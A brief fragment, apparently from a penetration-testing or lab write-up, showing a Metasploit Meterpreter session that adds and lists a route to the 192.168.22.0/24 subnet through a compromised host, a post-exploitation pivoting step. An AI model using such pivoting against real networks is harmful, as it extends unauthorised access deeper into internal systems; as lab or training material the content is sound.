 meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.1.147
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1